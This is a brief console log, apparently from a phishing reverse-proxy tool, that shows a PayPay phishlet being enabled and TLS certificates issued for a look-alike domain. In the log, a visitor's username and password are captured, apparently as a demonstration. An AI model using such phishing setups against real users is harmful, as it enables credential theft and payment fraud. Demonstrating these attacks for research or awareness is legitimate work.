 : phishlets enable paypay
[07:13:03] [inf] enabled phishlet 'paypay'
[07:13:03] [inf] setting up certificates for phishlet 'paypay'...
[07:13:03] [+++] successfully set up SSL/TLS certificates for domains: [paypay.akaki.io]
[07:13:17] [imp] [0] [paypay] new visitor has arrived: Mozilla/5.0 (iPhone; CPU iPhone OS 13_4
[07:13:17] [inf] [0] [paypay] landing URL: https://paypay.akaki.io/
[07:13:49] [+++] [0] Username: [080 ]
[07:13:49] [+++] [0] Password: [Passw0rd!23]